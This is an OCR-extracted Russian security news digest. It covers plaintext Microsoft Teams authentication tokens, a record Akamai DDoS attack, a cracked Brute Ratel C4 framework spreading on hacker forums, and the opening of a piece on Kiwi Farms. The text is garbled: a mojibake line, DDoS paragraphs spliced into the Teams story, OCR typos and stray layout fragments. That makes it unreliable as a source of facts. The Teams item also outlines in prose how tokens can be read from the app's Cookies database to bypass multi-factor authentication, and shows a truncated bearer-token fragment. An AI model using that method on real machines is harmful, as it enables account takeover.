

MEDIASCOPE MOBILE PANEL, ВСЯ РОССИЯ, НАСЕЛЕНИЕ 12+, MOBILE APP<br>\*ПРИНАДЛЕЖИТ КОМПАНИИ МЕТА (ПРИЗНАНА ЭКСТРЕМИСТСКОЙ И ЗАПРЕЩЕНА В РФ)

*« «Â õîäå ïðîâåðêè áûëî óñòàíîâëåíî, ÷òî ýòè òîêåíû àêòèâíû è íå ÿâëÿ***ются случайным дампом какой-то предыдущей ошибки. Эти токены** *nредоставили нам доступ к API Outlook и Skype», — рассказывают* исследователи.

В целом среди интернет-ресурсов по охвату лидируют WhatsApp, Яндекс, Google, «Вконтакте» и YouTube.

# ТОП ПЛОЩАДОК



\* Принадлежат компании Meta, деятельность которой признана экстремистской, организация запрещена в России.

# **Microsoft Teams**



# ТОКЕНЫ ОТКРЫТЫМ ТЕКСТОМ

В середине сентября компания Akamai зафиксировала мощную DDoS-атаку на одного из ее европейских клиентов. «Мусорный» трафик достиг мощности 704,8 МИЛЛИОНА ПАКЕТОВ В СЕКЧНДУ, что примерно на 7% выше предыдущего рекора.

Специалисты обнаружили серьезную уязвимость в десктопном приложении Microsoft Teams. Баг позволяет получить доступ к токенам аутентификации, которые, как оказалось, хранятся в формате простого текста, без какой-либо защиты.

Прошлый рекорд был установлен в июле во время атак на неназванного клиента Akamai из Восточной Европы. Жертва подверглась целой череде DDoS-атак, которые были разбиты на десятки «волн», а общее количество инцидентов превысило <mark>75</mark>. Атака длилась около 1<mark>4 Ч</mark> и на пиках достигала мощности в 853,7 ГБИТ/С и 659,6 МИЛЛИОНА ПАКЕТОВ В СЕКЧНДЧ.

Теперь же Akamai обнаружила и заблокировала 201 атаку (против летних 75), исходившую с 1813 IP-адресов (против 512 ранее).



О проблеме рассказывают исследователи из ИБ-компании Vectra. По их словам, уязвимость затрагивает десктопные версии приложения для Windows, Linux и macOS. Фактически злоумышленник с локальным доступом в системе, где установлено приложение Microsoft Teams, может похитить незащищенные токены, а затем использовать их для входа в чужую учетную запись.

*»* Специалисты Vectra обнаружили эту проблему в августе 2022 года и немедленно сообщили о ней в Microsoft, однако разработчики компании не согласились с тем, что это серьезная проблема, заявив, что исправлению она не подлежит. Все дело в том, что для реализации атаки хакеру сначала нужно получить доступ к сети жертвы.

Корень ошибки уходит к тому факту, что Microsoft Teams — это Electron-приложение. То есть оно запускается в окне браузера со всеми элементами, необходимыми для обычной веб-страницы (файлы cookie, строки сеанса, журналы и так далее). По умолчанию Electron не поддерживает шифрование или защищенные расположения файлов, поэтому, хотя такая программная среда универсальна и проста в использовании, она не считается безопасной для разработки критически важных продуктов.

Аналитики Vectra исследовали Microsoft Teams в поисках способа удаления деактивированных учетных записей из клиентских приложений, но вместо этого нашли файл ldb с токенами доступа в открытом виде. Кроме того, они обнаружили, что папка Cookies содержит действительные токены аутентификации, а также информацию об учетной записи, данные сеанса и маркетинговые теги.

> BB /DBBMD.teams.microsoft.comclienttypewindows/ /GBK}hB /EB<[BBBBABBBB5BBBBB  $\mathbb{R}^n$ BB /EBBhB>.teams.microsoft.comauthtokenBearer%3DeyJ0eXAiOiJKV1QiLCJub25jZSI6IjR0d1hfcVJxRH1WNvc1bEF6SnJRUzh



После этого открытия в компании создали простой эксплоит, злоупотребляющий вызовом API, что позволяет отправлять сообщения самому себе. Используя SQLite для чтения БД Cookies, исследователи добились получения токенов аутентификации через сообщения чата.

По сути, этот метод могут взять на вооружение операторы инфостилеров: токены аутентификации Microsoft Teams позволят обойти многофакторную аутентификацию и получить полный доступ к учетным записям жертв.

Так как патча, скорее всего, не будет, специалисты Vectra рекомендуют пользователям переключиться на браузерную версию Microsoft Teams. Также они советуют пользователям Linux перейти на другой продукт для совместной работы, тем более что недавно Microsoft сообщила, что планирует прекратить поддержку этой платформы к декабрю.

# **704,8 МИЛЛИОНА** ПАКЕТОВ В СЕКУНДУ

# BRUTE RATEL ВЗЛОМАЛИ

На русскоязычных и англоязычных хакерских форумах распространяется взломанная версия red team инструмента Brute Ratel Command and Control Center (Brute Ratel C4 или BRc4). Если раньше создатель инструментария Читан Наяк (Chetan Nayak) уверял, что при обнаружении злоупотреблений он может идентифицировать нарушителя и отозвать лицензию, теперь это уже не получится.

В 2020 году Читан Наяк, бывший участник red team в Mandiant и CrowdStrike, создал BRc4 в качестве альтернативы Cobalt Strike. Инструменты получились одновременно похожими и непохожими друг на друга. К примеру, Cobalt Strike позволяет развертывать «маяки» на скомпрометированных устройствах для удаленного наблюдения за сетью или выполнения команд. В свою очередь, Brute Ratel позволяет развертывать на удаленных хостах«барсуков» (badgers), которые очень похожи на маяки в Cobalt Strike. Такие «барсуки» подключаются к управляющему серверу злоумышленника, чтобы получать команды или передавать операторам результаты уже запущенных команд.

Первые злоупотребления Brute Ratel были обнаружены летом 2022 года. Так как BRc4 во многом ориентирован на уклонение от обнаружения EDR и антивирусными решениями, почти все защитные продукты не определяют в нем вредоносное ПО. Из-за этой особенности исследователи называли Brute Ratel «уникально опасным».

В настоящее время годовая лицензия на Brute Ratel стоит 2500 долларов США на одного пользователя, а клиенты обязаны предоставить рабочий адрес электронной почты и пройти проверку перед получением лицензии. Поскольку проверка выполняется вручную (хотя неизвестно, как именно), летом 2022 года перед экспертами встал вопрос: как злоумышленники вообще получили лицензию?

Тогда Читан Наяк объяснял, что лицензию слил на сторону недовольный сотрудник одного из его клиентов. Разработчик заверил, что пейлоады позволяют ему видеть, кому они принадлежат, поэтому он сумел идентифицировать и оперативно отозвать лицензию.

Впрочем, уже тогда сообщалось, что злоупотребления Brute Ratel не единичный случай. К примеру, по информации ИБ-специалистов, операторы вымогателя Conti вообще приобретали лицензии Brute Ratel, создавая для этих целей специальные подставные американские компании.

Судя по всему, теперь хакерам больше не придется прибегать к подобным ухищрениям. ИБ-эксперт Уилл Томас (Will Thomas), известный под ником BushidoToken, обнаружил, что взломанная копия Brute Ratel (версии 1.2.2) циркулирует среди злоумышленников на хакерских форумах с середины сентября.





Томас пишет, что в этой версии Brute Ratel вообще не нужно вводить лицензионный ключ и она не выглядит поддельной ни по его мнению, ни по мнению его коллег из компании Curated Intel. По словам эксперта, злоумышленники уже активно делятся друг с другом скриншотами, на которых видно, как они тестируют инструментарий.



Читан Наяк уже подтвердил, что ранее на VirusTotal была загружена невзломанная версия инструментария, которая затем была взломана русскоязычной хакерской группировкой Molecules для удаления проверки лицензии.

Badger: 1

Privileged: 0 Workstations: 1

Users: 1

Увы, это означает, что в скором будущем больше злоумышленников начнут использовать Brute Ratel вместо Cobalt Strike или вместе с ним. При этом Уилл Томас подчеркивает, что инструментарий способен генерировать шелл-код, который в настоящее время крайне плохо обнаруживается защитными решениями.

# ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Японское правительство борется с [использованием](https://xakep.ru/2022/09/01/japan-floppy-disks/) дискет

 $b - 09$ 

Chrome позволяет сайтам [взаимодействовать](https://xakep.ru/2022/09/01/clipboard-problems/) с буфером обмена без разрешения

Инди-разработчик вынудил Valve заблокировать [кураторов-мошенников](https://xakep.ru/2022/09/02/steam-curators-issue/) в Steam

Власти закрыли маркетплейс WT1SHOP, [продававший](https://xakep.ru/2022/09/07/wt1shop/) банковские карты, учетные данные и документы

Патчи для проблемы Retbleed замедляют [виртуальные](https://xakep.ru/2022/09/12/retbleed-linux/) машины на Linux на 70%

Coinbase поддержала иск против Минфина США, [оспаривающий](https://xakep.ru/2022/09/12/coinbase-tornado-cash/) санкции против Tornado Cash

[Исследователи](https://xakep.ru/2022/09/13/ticktock/) создали устройство TickTock, способное обнаруживать прослушку

Экс-глава [безопасности](https://xakep.ru/2022/09/14/zatko-statement/) Twitter заявил, что в компании работают шпионы из Китая и Индии

Кардеры [используют](https://xakep.ru/2022/09/23/fake-carding-sites/) фейковые сайты знакомств и поддержки клиентов, чтобы воровать деньги

Российским [пользователям](https://xakep.ru/2022/09/27/win11-22h2-russia/) заблокировали обновление до Windows 11 22H2



**Мария Нефёдова Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

# **<u>ҰТО ЕЩЕ ЗА KIWI FARMS?</u>**

В начале сентября одной из самых обсуждаемых тем в англоязычном интернете стало решение компании Cloudflare, которая под давлением общественности прекратила защищать сайт Kiwi Farms. Этот ресурс давно называют главным местом сбора троллей и сталкеров, а его сообщество обвиняли в нескольких случаях доведения до самоубийства, преследовании бессчетного числа жертв, сваттинге и травле, которая зачастую выплескивалась далеко за пределы сети. Давай разберемся, почему Cloudflare сочла сайт опасным только сейчас и что ее к этому подтолкнуло.



Как ни странно, форумы Kiwi Farms работали не в даркнете и существуют почти десять лет — с 2013 года. Сайт основан несколькими людьми, среди которых — бывший администратор имиджборда 8chan Джошуа Мун (Joshua Moon), известный в сети под ником Null. Вскоре после запуска форумов бразды правления ресурсом окончательно перешли к нему, и в настоящее время Kiwi Farms управляет именно он.

